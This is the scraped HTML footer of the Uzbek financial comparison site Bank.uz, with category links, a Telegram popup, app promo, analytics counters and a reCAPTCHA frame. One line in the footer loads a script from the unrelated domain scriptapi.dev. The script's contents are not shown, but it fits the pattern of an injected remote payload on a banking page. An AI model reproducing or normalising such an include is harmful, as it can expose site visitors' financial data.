    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b5DyWg7wtqjg1jNWtKA7sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903304962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>